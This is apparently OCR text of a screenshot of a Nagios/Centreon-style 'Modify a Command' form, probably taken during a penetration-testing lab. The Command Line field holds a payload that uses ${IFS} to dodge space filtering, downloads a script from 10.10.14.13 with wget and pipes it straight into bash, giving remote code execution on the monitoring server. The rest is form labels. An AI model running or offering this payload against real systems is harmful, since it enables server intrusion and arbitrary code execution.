 pollers
hosts
0
0
0
servic
Configuration > Commands > Miscellaneous
| Modify a Command
Misc
? Command Name *
test
? Command Type
Notification Check Misc Discovery
? Command Line *
wget${IFS}-qO-${IFS}http://10.10.14.13/legitfile${IFS}|${IFS}bash;
<< $USER1$ (Nagios Plugins Path)
<< /bin/bash
<< $ADMINEMAIL$
? Enable shell
? Argument Example
$HOSTADDRESS$
Describe arguments Clear arguments
? Argument Descriptions
Describe macros
? Macros Descriptions
Additional Information
? Connectors
Select a connector...
? Graph template
? Status
Enabled Disabled
? Comment
Save Reset